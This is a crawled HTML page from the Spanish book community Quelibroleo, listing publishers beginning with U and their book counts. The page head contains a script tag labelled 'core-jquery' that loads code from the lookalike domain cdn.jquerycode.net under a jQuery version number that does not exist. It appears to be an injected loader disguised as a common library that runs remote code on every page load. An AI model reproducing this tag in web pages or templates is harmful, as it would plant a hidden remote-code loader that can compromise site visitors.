

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/editoriales?sort=u&page=1
body_size: 9081
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="t5EUAkQpS02520huzZPCwbB8cfWesZRQrkAtBiLN">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo, descubre tu próxima lectura. Editoriales, encuentra los libros por editorial, listados de libros por editorial.</title>
        <meta name="title" content="Quelibroleo, descubre tu próxima lectura. Editoriales, encuentra los libros por editorial, listados de libros por editorial.">
        <meta name="description" content="Quelibroleo, descubre tu próxima lectura. Editoriales, encuentra los libros por editorial, listados de libros por editorial.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/editoriales">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/editoriales" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
        <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "t5EUAkQpS02520huzZPCwbB8cfWesZRQrkAtBiLN";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/editoriales', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="t5EUAkQpS02520huzZPCwbB8cfWesZRQrkAtBiLN">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="t5EUAkQpS02520huzZPCwbB8cfWesZRQrkAtBiLN">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="ui search search_right">
				<div class="ui icon input">
					<input class="prompt" type="text" placeholder="Buscar editoriales...">
					<i class="search icon"></i>
				</div>
				<div class="results"></div>
			</div>
			<div class="filter">
	<h3>Editoriales</h3>
	<div class="letters">
		<ul class="pagination justify-content-center">
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=a&page=1">A</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=b&page=1">B</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=c&page=1">C</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=d&page=1">D</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=e&page=1">E</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=f&page=1">F</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=g&page=1">G</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=h&page=1">H</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=i&page=1">I</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=j&page=1">J</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=k&page=1">K</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=l&page=1">L</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=m&page=1">M</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=n&page=1">N</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=o&page=1">O</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=p&page=1">P</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=q&page=1">Q</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=r&page=1">R</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=s&page=1">S</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=t&page=1">T</a></li>
							<li
												class="page-item active"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=u&page=1">U</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=v&page=1">V</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=w&page=1">W</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=x&page=1">X</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=y&page=1">Y</a></li>
							<li
												class="page-item"
										>
					<a class="page-link"
					   href="https://quelibroleo.com/web/public/editoriales?sort=z&page=1">Z</a></li>
						<li 			    class="page-item"
								><a class="page-link" href="https://quelibroleo.com/web/public/editoriales?sort=0-9&page=1">0..9</a></li>
		</ul>
		<table class="table table-hover table-bordered table-striped table-sm">
			<thead class="thead-inverse">
			<tr>
				<th class="name">Editorial</th>
			</tr>
			</thead>
			<tbody>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/u-e-d-c-r">U.E.D.C.R. <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/uab">UAB <span class="badge badge-primary">3
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/uam">UAM <span class="badge badge-primary">2
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/uc">UC <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/ucr">UCR <span class="badge badge-primary">3
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/uit">UIT <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/ulises">ULISES <span class="badge badge-primary">4
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/ulises-ediciones">ULISES EDICIONES <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/ultima-linea">ÚLTIMA LÍNEA <span class="badge badge-primary">10
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/ultramar">ULTRAMAR <span class="badge badge-primary">42
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/ultramarina">ULTRAMARINA <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/umbriel">UMBRIEL <span class="badge badge-primary">475
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/un-rayo-de-luz">UN RAYO DE LUZ <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/unaluna">UNALUNA <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/unam">UNAM <span class="badge badge-primary">11
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/under-comic">UNDER CÓMIC <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/underwood">UNDERWOOD <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/uned">UNED <span class="badge badge-primary">7
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/unidad-editorial">UNIDAD EDITORIAL <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/uniediciones">UNIEDICIONES <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/unilit">UNILIT <span class="badge badge-primary">4
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/union-editorial">UNIÓN EDITORIAL <span class="badge badge-primary">8
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/union-editorial-s-a">UNION EDITORIAL S.A. <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/united">UNITED <span class="badge badge-primary">4
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/univ-complutense-madrid-facultad-de-filologia">UNIV.COMPLUTENSE MADRID (Facultad de Filología) <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-catolica-silva-henriquez-chile">UNIVERSIDAD CATÓLICA SILVA HENRÍQUEZ-Chile <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-alcala-de-henares">UNIVERSIDAD DE ALCALÁ DE HENARES <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-alicante">UNIVERSIDAD DE ALICANTE <span class="badge badge-primary">2
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-alicante-publicaciones">UNIVERSIDAD DE ALICANTE-PUBLICACIONES <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-antioquia">UNIVERSIDAD DE ANTIOQUIA <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-burgos">UNIVERSIDAD DE BURGOS <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-cadiz">UNIVERSIDAD DE CÁDIZ <span class="badge badge-primary">2
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-carabobo-venezulea">UNIVERSIDAD DE CARABOBO-Venezulea <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-castilla-la-mancha">UNIVERSIDAD DE CASTILLA-LA MANCHA <span class="badge badge-primary">2
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-costa-rica">UNIVERSIDAD DE COSTA RICA <span class="badge badge-primary">3
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-extremadura">UNIVERSIDAD DE EXTREMADURA <span class="badge badge-primary">2
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-extremadura-servicio-pub">UNIVERSIDAD DE EXTREMADURA SERVICIO PUB. <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-granada">UNIVERSIDAD DE GRANADA <span class="badge badge-primary">9
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-la-rioja-serv-publicaciones">UNIVERSIDAD DE LA RIOJA-Serv.Publicaciones <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-leon">UNIVERSIDAD DE LEÓN <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-malaga">UNIVERSIDAD DE MÁLAGA <span class="badge badge-primary">4
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-murcia">UNIVERSIDAD DE MURCIA <span class="badge badge-primary">7
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-oviedo">UNIVERSIDAD DE OVIEDO <span class="badge badge-primary">2
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-salamanca">UNIVERSIDAD DE SALAMANCA <span class="badge badge-primary">13
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-sevilla">UNIVERSIDAD DE SEVILLA <span class="badge badge-primary">3
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-sevilla">UNIVERSIDAD DE SEVILLA. <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-valencia">UNIVERSIDAD DE VALENCIA <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-valencia-serv-publicaciones">UNIVERSIDAD DE VALENCIA (SERV.PUBLICACIONES)  <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-valencia-serv-publicaciones">UNIVERSIDAD DE VALENCIA-Serv.Publicaciones <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
							<tr>
					<td><a href="https://quelibroleo.com/web/public/editoriales/universidad-de-valladolid">UNIVERSIDAD DE VALLADOLID <span class="badge badge-primary">1
								libros</span></a></td>
				</tr>
						</tbody>
		</table>
					<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/editoriales?sort=u&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/editoriales?sort=u&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

			</div>
</div>		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
